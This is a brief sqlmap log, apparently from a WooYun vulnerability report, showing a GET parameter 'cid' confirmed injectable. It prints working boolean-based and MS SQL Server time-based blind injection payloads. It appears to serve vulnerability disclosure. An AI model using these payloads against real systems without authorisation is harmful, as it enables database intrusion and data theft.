 [10:21:39] [INFO] GET parameter 'cid' seems to be 'Microsoft SQL Server/Sybase O
R time-based blind (heavy query)' injectable
[10:21:39] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[10:21:39] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[10:21:55] [INFO] checking if the injection point on GET parameter 'cid' is a fa
lse positive
GET parameter 'cid' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] y
sqlmap identified the following injection points with a total of 64 HTTP(s) requ
ests:
---
Parameter: cid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cid=2015010001') AND 7039=7039 AND ('ciMv'='ciMv
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
    Payload: cid=-6980') OR 8351=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers
 AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sys
users AS sys7) AND ('HHzj'='HHzj
---
[10:24:07] [INFO] testing Microsoft SQL Server
www.wooyun.org